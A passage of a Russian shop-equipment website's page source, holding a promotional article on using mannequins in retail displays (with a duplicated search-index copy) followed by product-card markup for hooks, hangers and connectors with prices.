или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","~SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","CODE":"manekeny","~CODE":"manekeny","XML_ID":"314","~XML_ID":"314","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":"22439","~DETAIL_PICTURE":"22439","SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"314","~EXTERNAL_ID":"314"};
	var countTopProperties = "7";
	var disableDimensions = "N";
	var disableWeight = "N";
	var lastSectionId = "1101";
	var _topMenuNoFixed = true;
</script>
		<div id="footerTabsCaption">
	<div class="wrapper">
		<div class="items">
			<div class="item"><a href="#">Самые продаваемые товары</a></div>			<div class="item"><a href="#">Просмотренные товары</a></div>		</div>
	</div>
</div>
<div id="footerTabs">
	<div class="wrapper">
		<div class="items">
					<div class="tab item">
		<div id="topProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_1762928987_48211" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48211" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210004                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="picture">
													<img src="/upload/resize_cache/iblock/864/220_200_1/89lq1qoih1x10636wcc99dsazfo39ypg.jpg" alt="Крючок белый для магазина на решетку (сетку) L50 мм" title="Крючок белый для магазина на решетку (сетку) L50 мм">
												<span class="getFastView" data-id="48211">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="name"><span class="middle">Крючок белый для магазина на решетку (сетку) L50 мм</span></a>
																		<a class="price">9.02 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_4028463329_48771" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48771" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    JOK-51                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="picture">
													<img src="/upload/resize_cache/iblock/d3d/220_200_1/62sol3p0h7xjr1zkib2fayi1demo01g2.jpg" alt="Соединитель односторонний для стекла или ДСП, хром" title="Соединитель односторонний для стекла или ДСП, хром">
												<span class="getFastView" data-id="48771">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="name"><span class="middle">Соединитель односторонний для стекла или ДСП, хром</span></a>
																		<a class="price">71 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2266646647_47963" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47963" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-105                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="picture">
													<img src="/upload/resize_cache/iblock/63b/220_200_1/hko50roiag3bjuhqpi21y61yhk8vx1ec.jpg" alt="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм" title="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм">
												<span class="getFastView" data-id="47963">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="name"><span class="middle">Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_427744724_46034" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="46034" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    S004-200                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="picture">
													<img src="/upload/resize_cache/iblock/e15/220_200_1/r8ej2d74zbw2ryuuibuf3g7w94ofj0e2.jpg" alt="Крючок для перфорации двойной L200 мм " title="Крючок для перфорации двойной L200 мм ">
												<span class="getFastView" data-id="46034">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="name"><span class="middle">Крючок для перфорации двойной L200 мм</span></a>
																		<a class="price">57 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1853484354_48719" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48719" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    UNO-04                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="picture">
													<img src="/upload/resize_cache/iblock/b42/220_200_1/fqtq0ietmbn5w1q81sdmrwduk8la5n7j.jpg" alt="Зажим угловой для труб в 4-х направлениях, хром" title="Зажим угловой для труб в 4-х направлениях, хром">
												<span class="getFastView" data-id="48719">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="name"><span class="middle">Зажим угловой для труб в 4-х направлениях, хром</span></a>
																		<a class="price">105 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
